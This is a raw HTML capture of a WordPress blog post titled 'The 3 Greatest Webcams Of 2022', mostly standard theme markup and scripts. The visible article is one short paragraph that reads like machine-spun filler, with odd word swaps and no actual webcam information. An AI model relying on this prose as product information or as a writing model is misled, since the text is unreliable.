

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/05/29/the-3-greatest-webcams-of-2022/
body_size: 18228
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>The 3 Greatest Webcams Of 2022 &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; The 3 Greatest Webcams Of 2022 Comments Feed" href="https://gpcpetro.com/index.php/2022/05/29/the-3-greatest-webcams-of-2022/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='ef3996777-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768504987' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/3119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/05/29/the-3-greatest-webcams-of-2022/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=3119' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F29%2Fthe-3-greatest-webcams-of-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F05%2F29%2Fthe-3-greatest-webcams-of-2022%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-3119 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3119" class="post-3119 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">The 3 Greatest Webcams Of 2022</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>It’s additionally really useful for us to have a stable alternative to live fundraising occasions if ever we have to go virtual in the future. I respect the simple capability the software program provided me to make sure seamless management during a live cooking class. The simplicity felt so straight ahead, all the added options make it vital and of nice value.</p>
